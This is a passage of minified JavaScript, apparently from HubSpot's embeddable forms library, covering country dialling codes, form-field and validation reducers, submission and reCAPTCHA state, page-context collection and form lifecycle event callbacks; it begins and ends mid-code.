U:"+352",MO:"+853",MK:"+389",MG:"+261",MW:"+265",MY:"+60",MV:"+960",ML:"+223",MT:"+356",MH:"+692",MQ:"+596",MR:"+222",MU:"+230",MX:"+52",FM:"+691",MD:"+373",MC:"+377",MN:"+976",ME:"+382",MS:"+1664",MA:"+212",MZ:"+258",MM:"+95",NA:"+264",NR:"+674",NP:"+977",NL:"+31",NC:"+687",NZ:"+64",NI:"+505",NE:"+227",NG:"+234",NU:"+683",NF:"+672",KP:"+850",MP:"+1670",NO:"+47",OM:"+968",PK:"+92",PW:"+680",PS:"+970",PA:"+507",PG:"+675",PY:"+595",PE:"+51",PH:"+63",PL:"+48",PT:"+351",PR:"+1",QA:"+974",RE:"+262",RO:"+40",RU:"+7",RW:"+250",BL:"+590",SH:"+290",KN:"+1869",LC:"+1758",MF:"+590",PM:"+508",VC:"+1784",WS:"+685",SM:"+378",ST:"+239",SA:"+966",SN:"+221",RS:"+381",SC:"+248",SL:"+232",SG:"+65",SX:"+1721",SK:"+421",SI:"+386",SB:"+677",SO:"+252",ZA:"+27",KR:"+82",SS:"+211",ES:"+34",LK:"+94",SD:"+249",SR:"+597",SZ:"+268",SE:"+46",CH:"+41",SY:"+963",TW:"+886",TJ:"+992",TZ:"+255",TH:"+66",TL:"+670",TG:"+228",TK:"+690",TO:"+676",TT:"+1868",TN:"+216",TR:"+90",TM:"+993",TC:"+1649",TV:"+688",VI:"+1340",UG:"+256",UA:"+380",AE:"+971",GB:"+44",US:"+1",UY:"+598",UZ:"+998",VU:"+678",VA:"+39",VE:"+58",VN:"+84",WF:"+681",YE:"+967",ZM:"+260",ZW:"+263"};var gn=e=>hn[e];var yn=e=>"string"==typeof e||e instanceof String;var bn=e=>{if(yn(e)){if("true"===e.toLowerCase())return!0;if("false"===e.toLowerCase())return!1}return e};const vn=e=>/^[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|[12][0-9]|3[01])$/.test(e),En=e=>{const t=e.getUTCFullYear().toString(),n=(e.getUTCMonth()+1).toString(),r=e.getUTCDate().toString();return`${t}-${n.length<2?`0${n}`:n}-${r.length<2?`0${r}`:r}`};var _n=e=>{try{return vn(e)?e:En(new Date(parseInt(e,10)))}catch(e){return""}};const Sn=(e,t)=>e===t,kn=(e,t)=>!Sn(e,t),In=(e,t)=>e.indexOf(t)>-1,wn=(e,t)=>!In(e,t),On=(e,t)=>e<t,Mn=(e,t,n)=>t<e&&e<n,Nn=(e,t,n)=>!Mn(e,t,n),Tn=(e,t)=>e.some((e=>t.indexOf(e)>=0)),An=(e,t)=>!Tn(e,t),xn=(e,t)=>t.every((t=>e.indexOf(t)>=0)),Dn=(e,t)=>!xn(e,t),Ln=(e,t)=>JSON.stringify([...e].sort())===JSON.stringify([...t].sort()),Rn=(e,t)=>!Ln(e,t);var Cn={EQ:Sn,NEQ:kn,CONTAINS:In,DOESNT_CONTAIN:wn,STR_STARTS_WITH:(e,t)=>e.substring(0,t.length)===t,STR_ENDS_WITH:(e,t)=>e.slice(-t.length)===t,LT:On,LTE:(e,t)=>e<=t,GT:(e,t)=>e>t,GTE:(e,t)=>e>=t,BETWEEN:Mn,NOT_BETWEEN:Nn,WITHIN_TIME_REVERSE:On,WITHIN_TIME:(e,t)=>t<e&&e<=new Date,SET_ALL:xn,SET_NOT_ALL:Dn,SET_ANY:Tn,SET_NOT_ANY:An,SET_EQ:Ln,SET_NEQ:Rn,IS_NOT_EMPTY:e=>void 0!==e.length?!!e.length:!!e},Fn=({value:e="",filter:t,type:n,fieldType:r})=>{const{operator:a,strValues:i=[],numberValues:o=[],numberValue:s=0,strValue:l=""}=t,u=Cn[a];if("booleancheckbox"===r)return u(e,"true"===i[0]);if("enumeration"===n){return u(Array.isArray(e)?e:[e],i)}if("number"===n){if("IS_NOT_EMPTY"===a)return u(String(e));const t=parseInt(e,10);if("BETWEEN"===a||"NOT_BETWEEN"===a){const[e,n]=o;return u(t,Math.min(e,n),Math.max(e,n))}return u(t,s)}if("date"===n){const[t,n,r]=e.split("-").map((e=>parseInt(e,10))),o=new Date(t,n-1,r).getTime();if("BETWEEN"===a||"NOT_BETWEEN"===a){return u(o,new Date(i[0]).getTime(),new Date(i[1]).getTime())}if("WITHIN_TIME"===a||"WITHIN_TIME_REVERSE"===a){const[e,t]=i,n="w"===t?7*e:e,r=new Date;r.setDate(r.getDate()-n);return u(o,r.getTime())}}else if("file"===r)return u(e);return u(e.toLowerCase(),l.toLowerCase())};const Pn="checkbox",jn="date",Un="email",Bn="file",Vn="number",zn="phone",Gn="phonenumber",Hn="radio",$n="payment_link_radio",Yn="select",qn="booleancheckbox",Wn="text",Kn="textarea";var Qn=e=>{switch(e){case"true":return!0;case"false":return!1;default:return null}};var Jn=e=>{const t=document.createElement("textarea");t.innerHTML=e;return t.value};const Xn=";",Zn=(e,t)=>t.includes(e)||t.includes(Jn(e));var er=(e,t)=>{const n=e.split(Xn).map((e=>e.trim()));return t.filter((({label:e,value:t})=>Zn(e,n)||Zn(t,n))).map((({value:e})=>e))};var tr=(e,t)=>{const n=t.find((({label:t,value:n})=>e===t||e===n));return n&&n.value?n.value:null};const nr=({selectedOptions:e=[],defaultValue:t="",fieldType:n,isRating:r})=>{if(r)return e.length>0?e[0]:t;if(n===Yn)return e[0]||"";if(n===Hn||n===$n)return e[0]||"";if(n===qn)switch(e[0]){case"true":return!0;case"false":return!1;default:return e[0]||""}return n===Pn?e:t},rr=({value:e,fieldType:t,options:n=[]})=>{switch(t){case qn:{const t=Qn(e);return null===t?[]:t}case Pn:return er(e,n);case Yn:{const t=tr(e,n);return null===t?"":t}case $n:case Hn:{const t=tr(e,n);return null===t?[]:t}default:{const t=n.map((({value:e})=>e)),r=t.indexOf(e)>-1?e:void 0;r||_t.warn(`HubSpotForms: ${e} is not a valid default option. Valid options are ${t}`);return r}}},ar=({field:{logicFilter:e}={},parentField:{value:t,field:{type:n,fieldType:r}={}}={}})=>!e||Fn({value:t,filter:e,type:n,fieldType:r}),ir=({field:{defaultValue:e="",selectedOptions:t=[],hidden:n=!1,fieldType:r,options:a,name:i,ratingType:o},id:s,knownProperties:l={},urlParams:u={},type:c})=>{const d=nr({defaultValue:e,selectedOptions:t,fieldType:r,isRating:!(0,ht.default)(o)}),f=u[i],m=l[s],p=n&&!(0,ht.default)(d)?f:f||m;return p?"date"===c||"datetime"===c?_n(p):"enumeration"===c?rr({value:p,fieldType:r,options:a}):"file"===r?null:p:d},or=(e,t)=>{switch(e){case"useCountryCodeSelect":return{[e]:JSON.parse(t)};case"secondaryProps":return Object.assign({},JSON.parse(t));default:return{[e]:bn(t)}}},sr=(e=[])=>e.reduce(((e,{name:t,value:n})=>Object.assign({},e,or(t,n))),{}),lr=(e,t)=>(0,ht.default)(t.ratingType)?e.fieldType:t.ratingType.toLowerCase();var ur=({field:e,parentField:t},n)=>!(0,ht.default)(t.value)&&n({field:e,parentField:t});const cr=({pageContext:e={}}={})=>e,dr=e=>cr(e).urlParams;var fr={REQUIRED_FIELD:"required",INVALID_EMAIL_FORMAT:"invalidEmailFormat",INVALID_DATE:"invalidDate",INVALID_NUMBER:"invalidNumber",PHONE_INVALID_CHARACTERS:"phoneInvalidCharacters",FILE_TOO_LARGE:"fileTooLarge",INVALID_EMAIL:"invalidEmail",INPUT_TOO_LARGE:"inputTooLarge",BLOCKED_EMAIL:"manuallyBlockedEmailDomain",NUMBER_OUT_OF_RANGE:"numberOutOfRange",MIN_NUMBER:"invalidNumberRangeTooSmall",MAX_NUMBER:"invalidNumberRangeTooLarge"};var mr=({key:e,values:t,message:n})=>{if("BLOCKED_EMAIL"===e){const e=t[0].split("@")[1].toLowerCase();return e?{domain:e}:{}}if("MIN_NUMBER"===e&&n){const e=(n.match(/[0-9]+/)||[])[0];return e?{min:e}:{}}if("MAX_NUMBER"===e&&n){const e=(n.match(/[0-9]+/)||[])[0];return e?{max:e}:{}}if("INPUT_TOO_LARGE"===e&&n){return{length:(n.match(/[0-9]+/)||[])[0]}}return{}};var pr=(e,{values:t})=>e.map((({key:e,message:n})=>[fr[e]||e,mr({values:t,key:e,message:n}),...n?[n]:[]])),hr=(e={},{type:t,payload:n,data:r})=>{switch(t){case ye:{const{normalized:{fields:e,countryCode:t}}=n;return Object.keys(e).reduce(((n,r)=>{const a=e[r];return Object.assign({},n,{[r]:Object.assign({},a,{field:Object.assign({},a.field,a.field.useCountryCodeSelect&&{countryCode:t,countryCodeExtension:gn(t)})})})}),{})}case Se:{const[{id:t},r]=n,a=e[t],{dependentFieldIds:i=[]}=a,o=Object.assign({},a,{validationRequestState:"NOT_REQUESTED",validation:{},value:r,errors:[],infos:[]}),s=i.reduce(((t,n)=>{const r=e[n];return r?Object.assign({},t,{[n]:Object.assign({},r,{shown:ur({field:r,parentField:o},ar)})}):t}),{});return Object.assign({},e,{[t]:o},s)}case Te:{const[{id:t},r,a]=n;return Object.assign({},e,{[t]:Object.assign({},e[t],{field:Object.assign({},e[t].field,{countryCode:r,countryCodeExtension:a})})})}case Ie:{const[{id:t}]=n;return Object.assign({},e,{[t]:Object.assign({},e[t],{errors:[]})})}case ke:{const[{id:t},r=[]]=n;return Object.assign({},e,{[t]:Object.assign({},e[t],{errors:[...e[t].errors,...r]})})}case Me:{const[{id:t},r=null,a={}]=n,i=e[t].inputState?e[t].inputState[r]:{};return Object.assign({},e,{[t]:Object.assign({},e[t],{inputState:Object.assign({},e[t].inputState,{[r]:Object.assign({},i,a)})})})}case we:{const[{id:t}]=n;return Object.assign({},e,{[t]:Object.assign({},e[t],{infos:[]})})}case Oe:{const[{id:t},r=[]]=n;return Object.assign({},e,{[t]:Object.assign({},e[t],{infos:r})})}case Ae:{const[{id:t},r]=n;return Object.assign({},e,{[t]:Object.assign({},e[t],{isErrorVisible:r})})}case Ee:{const t=dr(e)||{},n=(e,n)=>{const r=e[n];return Object.assign({},e,{[n]:Object.assign({},r,{value:ir({field:r.field,id:n,urlParams:t})})})},r=(e,t)=>{const n=e[t],r=e[n.parentField];return Object.assign({},e,{[t]:Object.assign({},n,{shown:ar({field:n,parentField:r})})})};return pn((e=>Object.keys(e).reduce(n,e)),(e=>Object.keys(e).reduce(r,e)))(e)}case ze:{const{data:{validationResults:t=[]}={}}=r;return t.reduce(((t,{fieldName:n,formSubmissionValidationType:r,localizedVisitorErrorMessage:a})=>{const i=e[n];if(!i)return t;const o=pr([{key:r,message:a}],{values:[i.value]});return Object.assign({},t,{[n]:Object.assign({},i,{errors:o})})}),e)}default:return e}};const gr={loading:!0,loaded:!1,error:!1,themeName:"",portalId:"",guid:"",thankYouMessage:"",submitText:"",cssClass:""};var yr=(e=gr,t={})=>{switch(t.type){case ye:{const{form:{themeName:n,portalId:r,guid:a,inlineMessage:i,submitText:o,formTypeNumber:s=11,cssClass:l}={},properties:u={},normalized:{metaData:{allowCookieReset:c="false",renderRawHtml:d="false",lang:f="en"}}}=t.payload;return Object.assign({},e,{cssClass:l,themeName:n,portalId:r,guid:a,thankYouMessage:i,submitText:o,formTypeNumber:s,hasKnownProperties:Object.keys(u).length>0,allowCookieReset:"true"===c,renderRawHtml:"true"===d,lang:f,loading:!1,loaded:!0})}case be:return Object.assign({},e,{error:!0,loading:!1});case Ee:return Object.assign({},e,{hasKnownProperties:!1});default:return e}};const br={};var vr=(e=br,{type:t,payload:n})=>t===ye?Object.assign({},e,n.gates):e,Er=(e=[],{type:t,payload:n}={})=>{switch(t){case ye:{const{normalized:{groups:e}={}}=n;return e}case Ee:return e.map((e=>Object.assign({},e,{shown:e.default})));default:return e}},_r=(e="",{type:t,payload:n})=>{if(t===ge){const{instanceId:e}=n;return e}return e};var Sr=(e=[])=>e[e.length-1];const kr=(e=0,{type:t,payload:n})=>{if(t===ye){const{normalized:{groups:e=[],metaData:t={}}={}}=n,r=Sr(e),a=r?r.pageNumber:0;return t.hasOwnProperty("legalConsentOptions")?a+1:a}return e};var Ir=ce({currentPage:(e=0,{type:t,payload:n})=>t===We?n:e,isPaginated:(e=!1,{type:t,payload:n})=>t===ye?n.normalized.isPaginated:e,numberOfPages:kr});const wr={};var Or=(e=wr,{type:t,payload:n})=>t===ye?n.normalized.metaData:e;function Mr(e={},{type:t,payload:n={}}){return t===Qe?{name:n.app,version:n.projectVersion}:e}const Nr="NOT_LOADED",Tr="LOADED",Ar="INVOKED",xr="PASSED",Dr="LOAD_TIMEOUT",Lr={enabled:!1,status:"NOT_APPLICABLE",token:"",widgetId:null};var Rr=(e=Lr,{type:t,payload:n})=>{switch(t){case ye:{const{form:{captchaEnabled:t}={}}=n;return Object.assign({},e,{enabled:t})}case Ye:return Object.assign({},e,{widgetId:n});case qe:return Object.assign({},e,{token:n});case $e:return Object.assign({},e,{status:n});default:return e}};const Cr={noBranding:!0,rawHtmlAccess:!1};var Fr=(e=Cr,{type:t,payload:n})=>t===ye?Object.assign({},e,n.scopes):e;const Pr={enableLiveValidation:!0};var jr=(e=Pr,{type:t,payload:n})=>t===ye?Object.assign({},e,n.portalSetting):e;function Ur(e,t){if(null==e)return{};var n,r,a={},i=Object.keys(e);for(r=0;r<i.length;r++){n=i[r];t.indexOf(n)>=0||(a[n]=e[n])}return a}const Br=["buttonBackgroundColor","buttonFontColor","fontColor"],Vr={},zr=(e,t)=>t?{[e]:t}:{},Gr=e=>{if(!e)return{};const{buttonBackgroundColor:t,buttonFontColor:n,fontColor:r}=e,a=Ur(e,Br);return Object.assign({},a,zr("labelTextColor",r),zr("submitFontColor",n),zr("submitColor",t))};var Hr=(e=Vr,{type:t,payload:n})=>{if(t===ye){const{globalStyle:e="{}",form:{style:t="{}"}={},scopes:{customStyleAccess:r}={}}=n;try{let n=JSON.parse(t);if(!r){const{backgroundWidth:e,fontFamily:t}=n;n=Object.assign({},e&&{backgroundWidth:e},t&&{fontFamily:t})}return Object.assign({},Gr(JSON.parse(e)),n)}catch(e){return{}}}return e};const $r={attempted:!1,requested:!1,submitted:!1,error:!1,submissionError:{},response:{},formSubmissionError:{},formSubmissionWarning:""};var Yr=(e=$r,{type:t,data:n})=>{switch(t){case je:return Object.assign({},e,{attempted:!0});case Ue:return Object.assign({},e,{requested:!0});case Be:return Object.assign({},e,{response:n&&n.data?n.data:{}});case Ve:return Object.assign({},e,{requested:!1,submitted:!0});case ze:return Object.assign({},e,{requested:!1,error:!0,submissionError:n});case Ge:return Object.assign({},e,{formSubmissionError:n});case He:return Object.assign({},e,{formSubmissionWarning:n});default:return e}};const qr={};var Wr=(e=qr,{type:t,payload:n})=>{if(t===Ke){const{parentEventKey:t,eventKey:r}=n;return Object.assign({},e,{[t]:[r,...e[t]||[]]})}return e};const Kr=/@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var Qr=(e="")=>{const t=new URLSearchParams(e||""),n={};t.forEach(((e,t)=>{"email"===t||t.includes("email")&&Kr.test(e)?n[t]=e.trim().replace(/ /g,"+"):n[t]=e}));return n};var Jr=e=>Boolean(e&&e.querySelector&&e.querySelector('meta[name="generator"][content="HubSpot"]'));const Xr=["_hse"],Zr=({hsVars:e={}})=>e.page_id,ea=({hsVars:e={}})=>e.analytics_page_id,ta=e=>{const t=Qr(e),{_hse:n}=t,r=Ur(t,Xr);return Object.assign({},r,n&&{email:n})};var na=(e=window)=>gt({pageUrl:e.location.href,pageTitle:e.document.title,referrer:e.document.referrer,userAgent:e.navigator.userAgent,pageId:ea(e)||Zr(e),contentAnalyticsPageId:ea(e),contentPageId:Zr(e),urlParams:gt(ta(e.location.search)),isHubSpotCmsGeneratedPage:Jr(e.document),isCMSEditor:e.hsInEditor});const ra=({pageId:e,contentPageId:t,contentAnalyticsPageId:n})=>({pageId:e,contentPageId:t,contentAnalyticsPageId:n}),aa={pageTitle:void 0,pageUrl:void 0,referrer:void 0,userAgent:void 0,urlParams:void 0,pageId:void 0};var ia=(e=aa,{type:t})=>{switch(t){case Je:return Object.assign({},e,na(pt.getWindow()));case Xe:return Object.assign({},e,ra(na(pt.getWindow())));default:return e}},oa=n("6Nfw");const sa="MISSING_REQUIRED_FIELDS",la="BLOCKED_EMAIL",ua="TOO_MANY_REQUESTS",ca="SERVER_ERROR",da="RECAPTCHA_VALIDATION_ERROR",fa="OUT_OF_DATE",ma="SUBMISSION_NOT_ALLOWED",pa="FORM_NOT_PUBLISHED",ha="FORM_NEVER_EXISTED",ga="MISSING_SCOPE",ya="FORM_TYPE_MISMATCH",ba="FILE_TOO_LARGE";var va=[/^submitText$/,/^blockedEmail$/,/^fieldLabels\./,...Object.values(oa).map((e=>RegExp(`^${e}$`))),...Object.values(e).map((e=>RegExp(`^submissionErrors.${e}$`)))];const Ea="en",_a={af:"af",ar:"ar-eg",bg:"bg",bn:"bn",ca:"ca-es",cs:"cs",da:"da",de:"de",el:"el",en:"en","en-gb":"en-gb","es-mx":"es-mx",es:"es",fi:"fi","fr-ca":"fr-ca",fr:"fr","he-il":"he-il",hr:"hr",hu:"hu",id:"id",it:"it",ja:"ja",ko:"ko","kr-KR":"ko",lt:"lt",ms:"ms",nl:"nl",no:"no-no",nb:"no-no",pl:"pl",pt:"pt-br",br:"pt-br","pt-pt":"pt-pt",ro:"ro",ru:"ru",sk:"sk",sl:"sl",sv:"sv",th:"th",tl:"tl",tr:"tr",uk:"uk",vi:"vi","zh-cn":"zh-cn","zh-hk":"zh-hk","zh-tw":"zh-tw"},Sa={"ar-eg":"ar","ca-es":"ca","en-gb":"en","es-mx":"es","fr-ca":"fr-CA","he-il":"iw","no-no":"no","pt-br":"pt-BR","pt-pt":"pt-PT","zh-cn":"zh-CN","zh-hk":"zh-HK","zh-tw":"zh-TW"},ka=["ar-eg","he-il"],Ia="-",wa=e=>(e||"").replace(/([a-z])([A-Z])/,"$1-$2").replace("_",Ia).toLowerCase(),Oa=e=>_a[e],Ma=e=>_a[e.split("-")[0]];var Na=e=>{const t=wa(e);return Oa(t)||Ma(t)||null};var Ta=(e,t,n)=>{if(Object(e)!==e)return e;Array.isArray(t)||(t=t.toString().match(/[^.[\]]+/g)||[]);t.slice(0,-1).reduce(((e,n,r)=>Object(e[n])===e[n]?e[n]:e[n]=Math.abs(t[r+1])>>0==+t[r+1]?[]:{}),e)[t[t.length-1]]=n;return e};const Aa=e=>{const t={};for(const n in e)if(e.hasOwnProperty(n))if("object"==typeof e[n]&&null!==e[n]){const r=Aa(e[n]);for(const e in r)r.hasOwnProperty(e)&&(t[`${n}.${e}`]=r[e])}else t[n]=e[n];return t};var xa=Aa;const Da={};const La="";const Ra="INFO",Ca=[];var Fa=ce({performance:at,analytics:vt,context:on,countryCode:ln,emailValidation:dn,fields:hr,form:yr,gates:vr,groups:Er,instanceId:_r,metaData:Or,pagination:Ir,projectInfo:Mr,recaptcha:Rr,scopes:Fr,portalSetting:jr,style:Hr,submission:Yr,events:Wr,pageContext:ia,translations:(e=Da,{type:t,payload:n}={})=>{if(t===_e){const{translations:t={}}=n,r=xa(t),a={};Object.keys(r).forEach((e=>{const[t,...n]=e.split("."),i=n.join("."),o=Na(t)||t;va.find((e=>e.test(i)))&&Ta(a,`${o}.${i}`,r[e])}));return(0,ht.default)(a)?e:a}return e},themeCss:(e=La,{type:t,payload:n})=>t===ye?n.themeCss||La:e,embedLogLines:(e=Ca,{type:t,payload:n})=>t===Ze&&n?[...e,{clientTimestamp:(new Date).getTime(),level:Ra,message:n}]:e});function Pa(e){return le(Fa,de(fe(he),window.__REDUX_DEVTOOLS_EXTENSION__?window.__REDUX_DEVTOOLS_EXTENSION__({name:`ui-forms-embed-store-${e}`}):e=>e))}const ja={onBeforeFormInit:[],onBeforeValidationInit:[],onReady:[],onFormReady:[],onFormFailedValidation:[],onFormDefinitionFetchSuccess:[],onFormDefinitionFetchError:[],onBeforeFormSubmit:[],onFormSubmit:[],onFormSubmitted:[],onAnalyticEvent:[],onFormError:[],onRenderError:[],onPageChange:[]},Ua=Object.keys(ja).reduce(((e,t)=>Object.assign({},e,{[t]:t})),{}),Ba="DEFINITION_NOT_FOUND",Va="DEFINITION_FAILURE",za="FALLBACK_DEFINITION_FAILURE",Ga="INVALID_FORM_GUID",Ha="INVALID_PORTAL_ID",$a="IP_ADDRESS_IS_PROBABLY_A_BOT",Ya="NON_EMBEDDABLE_FORM",qa="UNCAUGHT_JS_ERROR",Wa="UNKNOWN_RENDER_ERROR",Ka="FORBIDDEN",Qa="RENDER_FAILURE",Ja="NON_EMBEDDABLE_EDITOR2_FORM",Xa="SUBMISSION_PERIOD_ENDED",Za="RATE_LIMIT_EXCEEDED",ei="SUBMISSION_FAILURE",ti="RECAPTCHA_VALIDATION_ERROR",ni="SUBMIT_ATTEMPT_WITH_VALIDATION_ERRORS",ri="UNKNOWN_FORM_ERROR",ai="RENDER_ERROR_EVENT",ii=(e,t)=>({type:Ke,payload:{parentEventKey:e,eventKey:t}}),oi=e=>ii(ai,e);var si=({instanceId:e})=>e;const li=e=>Gt(e)&&!(dr(e)||{}).email,ui=(e,t)=>li(e)?(t||{}).default:(t||{}).shown,ci=({groups:e=[]})=>e,di=(e,t)=>ci(e)[t],fi=e=>ci(e).filter((t=>ui(e,t))),mi=(e,t)=>ui(e,di(e,t)),pi=(e,t)=>(di(e,t)||{}).isSmartGroup,hi=e=>ci(e).some((({fieldIds:e=[]})=>e.length>1)),gi=({pagination:{currentPage:e}})=>e,yi=({pagination:{isPaginated:e}})=>e,bi=({pagination:{currentPage:e,numberOfPages:t}})=>e===t,vi=({pagination:{currentPage:e}})=>0===e,Ei=e=>!yi(e)||bi(e),_i=e=>yi(e)&&bi(e),Si=e=>Ai(e).reduce(((t,n)=>{const{field:{label:r},groupIndex:a,errors:i}=n;if((0,ht.default)(a))return t;const{pageNumber:o}=di(e,a);return[...t,[o,r,i[0][0]]]}),[]),ki=({style:{paginationProgressShow:e=!0},pagination:{isPaginated:t}})=>e&&t,Ii=({fields:e={}})=>e,wi=({fields:e={}})=>Object.values(e),Oi=(e,t)=>{const n=Ii(e);return t.map((e=>n[e]))},Mi=e=>wi(e).filter((({groupIndex:t})=>!di(e,t)||mi(e,t))).filter((({shown:e})=>e)),Ni=e=>Mi(e).map((({field:{id:e}={}})=>e)),Ti=e=>wi(e).filter((({groupIndex:t})=>!di(e,t)||mi(e,t))).filter((({shown:e,parentField:t})=>(0,ht.default)(t)||e)),Ai=e=>Mi(e).filter((({groupIndex:t})=>!di(e,t)||(di(e,t).pageNumber<gi(e)||!yi(e)))).filter((({errors:e})=>!(0,ht.default)(e))),xi=e=>wi(e).filter((({groupIndex:t,field:{fieldValueKnown:n}})=>pi(e,t)&&n)),Di=e=>Ai(e).map((e=>e.errors)),Li=(e,t)=>Ii(e)[t],Ri=(e,t)=>Li(e,t).value;var Ci=({message:e,properties:t})=>{const n=gt(t);return(0,ht.default)(n)?null:`${e}: ${JSON.stringify(t)}`};const Fi=e=>({type:Ze,payload:e}),Pi=({message:e,properties:t})=>n=>{const r=Ci({message:e,properties:t});r&&n(Fi(r))},ji=({id:e,instanceId:t,eventName:n,args:r,data:a})=>{pt._trigger({id:e,instanceId:t,eventName:n,args:r,data:a})},Ui=({callback:e,args:t=[]})=>{e(...t)},Bi=({eventName:e,args:t=[],data:n={}})=>(r,a)=>{const i=Ot(a()),o=si(a()),s=tn(a(),e);try{Ui({callback:s,args:t,data:n});ji({id:i,instanceId:o,eventName:e,args:t,data:n})}catch(e){_t.error(e)}},Vi=e=>{const t=document.querySelector(`[data-instance-id="${e}"]`);if(!t)return null;const n=pt.getWindow().jQuery;if("function"==typeof n){const e=n(t);if(e)return e}return t},zi=({submissionValues:e,fields:t})=>{const n=Object.keys(t);return Object.keys(e).map((t=>({name:t,value:e[t]}))).sort(((e,t)=>n.indexOf(e.name)<0?1:n.indexOf(t.name)<0?-1:n.indexOf(e.name)-n.indexOf(t.name)))},Gi=()=>(e,t)=>{const n=[It(t())];e(Bi({eventName:Ua.onBeforeFormInit,args:n}))},Hi=()=>(e,t)=>{const n=[Vi(si(t()))];e(Bi({eventName:Ua.onFormFailedValidation,args:n}))},$i=()=>(e,t)=>{const n=[Vi(si(t()))];e(Bi({eventName:Ua.onBeforeValidationInit,args:n}))},Yi=()=>(e,t)=>{const n=[Vi(si(t()))];e(Bi({eventName:Ua.onReady,args:n}))},qi=()=>(e,t)=>{const n=si(t()),r=[Vi(n)],a=pt.getFormByInstanceId(n);a&&(a.isFormReady=!0);e(Bi({eventName:Ua.onFormReady,args:r}))},Wi=(e={})=>(t,n)=>{const r=Vi(si(n())),a=Ii(n()),i=zi({submissionValues:e,fields:a}),o=[r,i];t(Bi({eventName:Ua.onFormSubmit,args:o,data:i}));t(Bi({eventName:Ua.onBeforeFormSubmit,args:o,data:i}))},Ki=({redirectUrl:e,conversionId:t,formGuid:n,submissionValues:r={}})=>(a,i)=>{const o=[Vi(si(i())),{redirectUrl:e,submissionValues:r}];a(Bi({eventName:Ua.onFormSubmitted,args:o,data:{redirectUrl:e,conversionId:t,formGuid:n,submissionValues:r}}))},Qi=e=>t=>{const n=[e];t(Bi({eventName:Ua.onFormDefinitionFetchSuccess,args:n}))},Ji=e=>(t,n)=>{const r=[Vi(si(n())),e];t(Bi({eventName:Ua.onFormDefinitionFetchError,args:r}))},Xi=(e=Wa,t,n)=>r=>{r(Bi({eventName:Ua.onRenderError,args:[e,t,n||{}],data:JSON.parse(JSON.stringify(n||{}))}));r(oi(e))},Zi=(e=ri,t,n)=>r=>{r(Bi({eventName:Ua.onFormError,args:[e,t,n||{}],data:JSON.parse(JSON.stringify(n||{}))}))},eo=(e,t)=>n=>{n(Bi({eventName:Ua.onAnalyticEvent,args:[e,JSON.parse(JSON.stringify(t||{}))]}))},to=()=>(e,t)=>{const n=tn(t(),"getExtraMetaDataBeforeSubmit")();if(!(0,ht.default)(n)){e(ku({extraSubmissionMetadata:n}));e(Pi({message:"Retrieved extraSubmissionMetadata object",properties:n}))}},no=e=>t=>{t(Bi({eventName:Ua.onPageChange,args:[e]}))},ro=()=>(e,t)=>{const n=Vi(si(t()));if(n&&document.createEvent){const e=document.createEvent("Event");e.initEvent("hsvalidatedsubmit",!0,!0);n&&n[0]&&n[0].dispatchEvent?n[0].dispatchEvent(e):n.dispatchEvent&&n.dispatchEvent(e)}else n&&n.trigger&&n.trigger("hsvalidatedsubmit")},ao="DEFINITION_SUCCESS",io="FALLBACK_DEFINITION_SUCCESS",oo="RENDER_SUCCESS",so="RESUBSCRIBE_SHOWN",lo="RESUBSCRIBE_CLICKED",uo="RESUBSCRIBE_SUCESS",co="SUBMISSION_SUCCESS";var fo=(e=[],t="")=>{const n=e.find((({name:e})=>e===t))||{};return"true"===n.value||"false"!==n.value&&n.value},mo={CONTACT:"0-1",COMPANY:"0-2",TICKET:"0-5",FEEDBACK_SUBMISSION:"0-19"};const po=".",ho="/";var go=({name:e,objectTypeId:t,propertyObjectType:n})=>t===mo.TICKET||"TICKET"===n?`TICKET${po}${e}`:t===mo.FEEDBACK_SUBMISSION||"FEEDBACK_SUBMISSION"===n?`FEEDBACK_SUBMISSION${po}${e}`:t&&t!==mo.CONTACT?`${t}${ho}${e}`:e;const yo="US",bo=go({name:"phone",objectTypeId:mo.CONTACT}),vo=go({name:"hs_calculated_phone_number_country_code",objectTypeId:mo.CONTACT}),Eo=(e,t)=>Boolean(Object.prototype.hasOwnProperty.call(e||{},t))&&e[t].length>0;var _o=(e={},t,n={})=>{const r=Eo(n,bo),a=Eo(e,bo),i=Eo(e,vo);return r||a&&!i?null:a&&i?e[vo]:t||yo};var So={focused:!1,updating:!1,touched:!1,blurred:!1,changed:!1};const ko=(e,t)=>Object.assign({},e,{[t]:So}),Io=e=>{let t;switch(e.fieldType){case"checkbox":case"radio":t=e.options.map(((t,n)=>`${e.id}-${n}-input`));break;case"date":t=["YYYY","MM","DD"];break;default:t=[0]}return t.reduce(ko,{})};var wo=Io;const Oo=["fields"],Mo=["dependentFieldFilters"],No=["dependentFieldFilters"],To={errors:[],infos:[],validationRequestState:"NOT_REQUESTED",validation:{}},Ao=({knownProperties:e,knownSmartFields:t},n)=>e.hasOwnProperty(n)||t.indexOf(n)>-1,xo=({formFieldGroups:e=[],knownSmartFields:t=[],knownProperties:n={},urlParams:r={}})=>{let a=0,i=0;const o=(e,r)=>{if(e.isSmartGroup&&e.default){const e=r.filter((e=>Ao({knownProperties:n,knownSmartFields:t},e))).length===r.length;e&&a++;return!e}if(!e.default&&a>0){const e=r.filter((e=>Ao({knownProperties:n,knownSmartFields:t},e))).length===r.length;e||a--;return!e}return e.default};return e.reduce((({groups:e,fields:a},s,l)=>{const{fields:u}=s,c=Ur(s,Oo);let d=[],f=[];const m={},p=l+i;u.forEach((e=>{let a=[];const o=go(e);f=[...f,o];const{dependentFieldFilters:l=[]}=e,u=Ur(e,Mo),c=sr(u.metaData),h=lr(e,c),g=Ao({knownProperties:n,knownSmartFields:t},o),y=s.isSmartGroup&&g,b=Object.assign({},Object.assign({},u,h&&{fieldType:h}),c,{fieldValueKnown:Ao({knownProperties:n,knownSmartFields:t},o),id:o}),v=Object.assign({field:b,parentField:null,logicFilter:null,groupIndex:p},To,{inputState:wo(e),value:ir({field:b,id:o,type:b.type,knownProperties:n,urlParams:r})});l.forEach((({dependentFormField:t,filters:s},l)=>{const[u]=s,c=Ur(t,No),f=sr(c.metaData),h=lr(t,f),g=go(t);a=[...a,g];const 